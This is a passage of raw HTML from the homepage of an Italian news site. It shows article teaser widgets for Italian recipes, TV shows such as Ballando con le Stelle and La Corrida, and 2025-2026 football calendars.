 href="https://lagazzettadigitale.it/come-partecipare-alla-corrida/" aria-label="Come partecipare alla Corrida 2026 | Amadeus ti aspetta su Nove"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come partecipare alla corrida" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida.jpg 638w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="come partecipare alla corrida" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida.jpg 638w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">7</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-alla-corrida/" aria-label="Come partecipare alla Corrida 2026 | Amadeus ti aspetta su Nove">Come partecipare alla Corrida 2026 | Amadeus ti aspetta su Nove</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-alla-corrida/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div></div></div></div><div class="af-trending-navcontrols af-slick-navcontrols"></div></div></div></div></div></div></div></section><div class="aft-frontpage-feature-section-wrapper"><section class="aft-blocks af-main-banner-featured-posts"><div class="container-wrapper"><div class="af-main-banner-featured-posts featured-posts chromenews-customizer"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 category-color-1"> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">RICETTE</span> <span class="heading-line-after"></span></h2></div><div class="section-wrapper af-widget-body"><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/risotto-halloween-delle-streghe/" aria-label="Risotto Halloween delle streghe | Piatto da paura per il 31 ottobre"></a> <img width="558" height="350" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="risotto halloween delle streghe" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg 558w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe-300x188.jpg 300w" data-sizes="auto" data-eio-rwidth="558" data-eio-rheight="350" /><noscript><img width="558" height="350" src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="risotto halloween delle streghe" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg 558w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe-300x188.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risotto-halloween-delle-streghe/" aria-label="Risotto Halloween delle streghe | Piatto da paura per il 31 ottobre">Risotto Halloween delle streghe | Piatto da paura per il 31 ottobre</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risotto-halloween-delle-streghe/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/" aria-label="Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli"></a> <img width="640" height="392" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="ricetta u scescille" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare-300x184.jpg 300w" data-sizes="auto" data-eio-rwidth="657" data-eio-rheight="402" /><noscript><img width="640" height="392" src="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ricetta u scescille" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare-300x184.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/" aria-label="Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli">Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/" aria-label="Come preparare la PASTA alla PUTTANESCA | La ricetta originale"></a> <img width="640" height="411" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare la pasta alla puttanesca" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca-300x193.jpg 300w" data-sizes="auto" data-eio-rwidth="641" data-eio-rheight="412" /><noscript><img width="640" height="411" src="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare la pasta alla puttanesca" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca-300x193.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/" aria-label="Come preparare la PASTA alla PUTTANESCA | La ricetta originale">Come preparare la PASTA alla PUTTANESCA | La ricetta originale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/" aria-label="Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale"></a> <img width="640" height="387" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="ricetta gateau di patate napoletano" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg 661w, https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano-300x182.jpg 300w" data-sizes="auto" data-eio-rwidth="661" data-eio-rheight="400" /><noscript><img width="640" height="387" src="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ricetta gateau di patate napoletano" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg 661w, https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano-300x182.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/" aria-label="Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale">Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/" aria-label="Come preparare il polpo alla Luciana | Ricetta del piatto napoletano"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare il polpo alla luciana" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg 653w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="653" data-eio-rheight="406" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare il polpo alla luciana" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg 653w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/" aria-label="Come preparare il polpo alla Luciana | Ricetta del piatto napoletano">Come preparare il polpo alla Luciana | Ricetta del piatto napoletano</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/" aria-label="Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare la focaccia barese" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg 677w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="677" data-eio-rheight="421" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare la focaccia barese" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg 677w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/" aria-label="Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile">Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></div></section></div><div class="aft-main-breadcrumb-wrapper container-wrapper"></div><div id="content" class="container-wrapper"><section class="section-block-upper"><div id="primary" class="content-area"><main id="main" class="site-main"><div id="aft-archive-wrapper" class="af-container-row aft-archive-wrapper chromenews-customizer clearfix archive-layout-grid two-col-masonry"><article id="post-55981" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-55981 post type-post status-publish format-standard has-post-thumbnail hentry category-danza category-in-evidenza category-spettacolo category-televisione tag-ballando-con-le-stelle" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="640" height="384" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="676" data-eio-rheight="406" /><noscript><img width="640" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> VINCITORE BALLANDO CON LE STELLE 2025 La puntata di sabato 20 dicembre ha eletto...<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54664" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54664 post type-post status-publish format-standard has-post-thumbnail hentry category-spettacolo category-televisione tag-ballando-con-le-stelle" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="739" data-eio-rheight="460" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> I concorrenti della nuova edizione di Ballando con le Stelle<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54611" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54611 post type-post status-publish format-standard has-post-thumbnail hentry category-calcio category-champions-league category-in-evidenza category-sport" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="640" height="427" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="512" /><noscript><img width="640" height="427" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> Il calendario della Champion's League 2025-2026<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54591" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54591 post type-post status-publish format-standard has-post-thumbnail hentry category-calcio category-coppaitalia category-italia category-lega-pro category-serie-a category-serie-b category-sport" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="624" height="354" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="624" data-eio-rheight="354" /><noscript><img width="624" height="354" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w" sizes="(max-width: 624px) 100vw, 624px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> I calendari di SERIE A, B, C, Coppa Italia ma anche Primavera e Serie...<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article></div></main><div class="col col-ten"><div class="chromenews-pagination"><nav class="navigation pagination" aria-label="Paginazione degli articoli"><h2 class="screen-reader-text">Paginazione degli articoli</h2><div class="nav-links"><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="https://lagazzettadigitale.it/page/2/?top_ten_id=15206&#038;view_counter=1&#038;_wpnonce=ed4c53a119">2</a> <a class="page-numbers" href="https://lagazzettadigitale.it/page/3/?top_ten_id=15206&#038;view_counter=1&#038;_wpnonce=ed4c53a119">3</a> <a class="page-numbers" href="https://lagazzettadigitale.it/page/4/?top_ten_id=15206&#038;view_counter=1&#038;_wpnonce=ed4c53a119">4</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://lagazzettadigitale.it/page/948/?top_ten_id=15206&#038;view_counter=1&#038;_wpnonce=ed4c53a119">948</a> <a class="next page-numbers" href="https://lagazzettadigitale.it/page/2/?top_ten_id=15206&#038;view_counter=1&#038;_wpnonce=ed4c53a119">Prossimo</a></div></nav></div></div></div></section></div><section class="aft-blocks above-footer-widget-section"><div class="af-main-banner-latest-posts grid-layout chromenews-customizer"><div class="container-wrapper"><div class="widget-title-section"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">TI POTREBBERO INTERESSARE</span> <span class="heading-line-after"></span></h2></div></div><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
